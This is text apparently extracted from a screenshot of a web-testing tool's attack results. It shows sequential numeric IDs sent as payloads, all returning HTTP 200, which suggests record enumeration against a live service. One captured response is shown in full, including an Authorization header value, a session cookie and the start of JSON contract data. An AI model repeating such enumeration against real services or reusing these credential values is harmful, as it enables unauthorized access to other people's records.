 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
239 14108238 200 30917
1298 14109297 200 28486
365 14108364 200 21036
1282 14109281 200 19568
427 14108426 200 18307
1244 14109243 200 14874
267 14108266 200 11895
0 200 11830
56 14108055 200 11830
1110 14109109 200 11382
Request Response
Raw Headers Hex
HTTP/1.1 200
Date: Sun, 27 Sep 2020 06:05:37 GMT
Server: openresty/1.13.6.2
Content-Type: application/json;charset=UTF-8
X-Application-Context: zuulServer:5555
Cache-Control: no-cache
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Content-Type
Access-Control-Allow-Method: GET,POST,OPTIONS
Access-Control-Credentials: true
Authorization: WFuc2hlbmc6Z2hsMjExNQ==
Set-Cookie: SESSION=bea2f386-bc86-40b4-97b9-1aa824ce9ecf; Path=/; HttpOnly
Connection: close
Content-Length: 11376
{"data":[{"cntr_no":" .27","appl_date":"2020-04-20","mio_item_code":"RS","mio_item_name": "mtn_item_co
? < + > Type a search term 0 matches
Finished